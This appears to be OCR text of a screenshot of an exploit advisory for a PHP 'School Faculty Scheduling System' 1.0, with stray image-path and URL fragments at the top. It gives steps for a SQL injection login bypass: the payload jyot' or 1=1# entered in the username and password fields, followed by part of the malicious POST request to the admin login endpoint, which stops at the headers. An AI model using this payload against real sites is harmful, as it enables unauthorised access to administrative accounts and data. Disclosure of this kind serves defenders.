
nid=14535&title=School+Faculty+Scheduling+Sys
# Version: 1.0

# Tested On: Windows 10 Pro 10.0.18363 
N/A Build 18363 + XAMPP V3.2.4

Step 1: Open the URL 
http://localhost/schoolFSS/scheduling/admin

Step 2: use payload jyot' or 1=1# in 
user and password field

Malicious Request

POST 
/schoolFSS/scheduling/admin/ajax.php?
action=login HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:81.0) 
Gecko/20100101 Firefox/81.0
